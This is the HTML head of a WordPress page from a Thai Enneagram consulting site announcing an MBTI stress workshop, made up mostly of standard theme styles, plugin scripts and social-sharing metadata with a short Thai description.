

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enneagram.co.th/archives/2429
body_size: 27669
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.enneagram.co.th/xmlrpc.php">
<title>ไขรหัสใจ MBTI รุ่น 17 ปลดล็อกความเครียดจากตัวตน &#8211; Siam Enneagram Consulting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Siam Enneagram Consulting &raquo; Feed" href="https://www.enneagram.co.th/feed" />
<link rel="alternate" type="application/rss+xml" title="Siam Enneagram Consulting &raquo; Comments Feed" href="https://www.enneagram.co.th/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Siam Enneagram Consulting &raquo; ไขรหัสใจ MBTI รุ่น 17 ปลดล็อกความเครียดจากตัวตน Comments Feed" href="https://www.enneagram.co.th/archives/2429/feed" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.enneagram.co.th/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.enneagram.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.enneagram.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/blog-designer/admin/css/fontawesome-all.min.css?ver=1763556741' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1763556741&wpr_t=1763728561' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dslc-fontawesome-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/live-composer-page-builder/css/font-awesome.css?ver=1763556741' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/css/dist/frontend.plugins.min.css?ver=1.5.52&wpr_t=1763728561' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-frontend-css-css' href='https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/css/dist/frontend.min.css?ver=1.5.52' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1763556741' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
</style>
<link rel='stylesheet' id='skt-toothy-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-basic-style-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/style.css?ver=1763556741&wpr_t=1763728561' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-editor-style-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/editor-style.css?ver=1763556741' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nivo-slider-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/nivo-slider.css?ver=1763556741&wpr_t=1763728561' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-main-style-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/responsive.css?ver=1763556741' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-base-style-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/style_base.css?ver=1763556741&wpr_t=1763728561' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-pagenavi-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=1763556741' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1763556741' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.enneagram.co.th/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/blog-designer/public/js/designer.js?ver=1763556741" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/js/dist/client_plugins.min.js?ver=1.5.52" id="dslc-plugins-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/js/jquery.nivo.slider.js?ver=1763556741" id="jquery-nivo-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/js/custom.js?ver=1763556741" id="skt-toothy-custom-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php","security":"59d43ba702","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.2" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.enneagram.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enneagram.co.th/wp-json/wp/v2/posts/2429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enneagram.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.enneagram.co.th/archives/2429" />
<link rel='shortlink' href='https://www.enneagram.co.th/?p=2429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enneagram.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F2429" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enneagram.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F2429&#038;format=xml" />

			<!--/ Facebook Thumb Fixer Open Graph /-->
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://www.enneagram.co.th/archives/2429" />
			<meta property="og:title" content="ไขรหัสใจ MBTI รุ่น 17 ปลดล็อกความเครียดจากตัวตน" />
			<meta property="og:description" content="งานเยอะ เงินน้อย พักผ่อนไม่พอ ฯลฯ อาจเป็นสาเหตุแห่งความเครียดทั่วไป แก้ไขได้ไม่ยาก แต่สาเหตุแห่งความเครียดจากตัวตน แก้ไขยากกว่า เพราะคุณไม่รู้ว่า มันคืออะไร และจะแก้อย่างไร บางคนเครียด เมื่ออยู่ในที่ซึ่งไร้ระเบียบ สถานการณ์ที่คาดการณ์อะไรไม่ได้ ได้รับงานมาโดยไม่รู้แผนการหรือทิศทาง  หรือมีการเปลี่ยนแปลงบ่อยๆ ฯลฯ บางคนเครียดเพราะหยุดทำงานไม่ได้ จนเหนื่อยเกินไป  ต้องอยู่กับความขัดแย้งหรือถูกตำหนิ  [&hellip;]" />
			<meta property="og:site_name" content="Siam Enneagram Consulting" />
			<meta property="og:image" content="https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17.png" />

			<meta itemscope itemtype="article" />
			<meta itemprop="description" content="งานเยอะ เงินน้อย พักผ่อนไม่พอ ฯลฯ อาจเป็นสาเหตุแห่งความเครียดทั่วไป แก้ไขได้ไม่ยาก แต่สาเหตุแห่งความเครียดจากตัวตน แก้ไขยากกว่า เพราะคุณไม่รู้ว่า มันคืออะไร และจะแก้อย่างไร บางคนเครียด เมื่ออยู่ในที่ซึ่งไร้ระเบียบ สถานการณ์ที่คาดการณ์อะไรไม่ได้ ได้รับงานมาโดยไม่รู้แผนการหรือทิศทาง  หรือมีการเปลี่ยนแปลงบ่อยๆ ฯลฯ บางคนเครียดเพราะหยุดทำงานไม่ได้ จนเหนื่อยเกินไป  ต้องอยู่กับความขัดแย้งหรือถูกตำหนิ  [&hellip;]" />
			<meta itemprop="image" content="https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17.png" />
			

<meta name="hubbub-info" description="Hubbub 1.34.7"><script type="text/javascript" src="//www.enneagram.co.th/?wordfence_syncAttackData=1763703361.284" async></script>        	<style type="text/css"> 
					
					a, .blog_lists h2 a:hover,
					#sidebar ul li a:hover,
					.fourbox:hover h3,
					.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a,					
					.phone-no strong,					
					.left a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.postmeta a:hover,
					.recent-post .morebtn:hover
					{ color:#1074ba;}
					 
					
					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.slide_info .slide_more:hover,							
					.nivo-controlNav a.active,				
					h3.widget-title,				
					.wpcf7 input[type='submit'],					
					.social-icons a:hover,
					a.ReadMore:hover,
					input.search-submit,
					.menuwrapper
					{ background-color:#1074ba !important;}
					
						
					#menubar,
					h2.section-title::after,
					h2.section-title
					{ border-color:#1074ba;}
					
			</style> 
<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: var(--wpr-bg-6303f5b4-8445-4163-a66f-87cbf7001f7c); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
